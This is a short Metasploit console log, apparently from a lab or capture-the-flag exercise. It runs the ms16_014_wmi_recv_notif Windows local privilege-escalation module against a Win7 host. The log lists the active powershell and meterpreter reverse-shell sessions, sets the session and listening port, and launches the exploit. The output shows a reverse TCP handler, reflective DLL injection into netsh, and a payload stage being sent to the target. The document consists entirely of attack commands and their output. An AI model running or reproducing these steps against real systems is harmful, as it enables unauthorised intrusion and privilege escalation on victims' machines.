 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
2         powershell windows       Accountant @ WIN7-PC           10.10.10.10:4444 -> 10.10.10.7:49166  (10.10.10.7)
3         meterpreter x64/windows  Win7-PC\Accountant @ WIN7-PC  10.10.10.10:4433 -> 10.10.10.7:49167  (10.10.10.7)
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4422
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 3240 launched.
[*] Reflectively injecting the DLL into 3240...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.7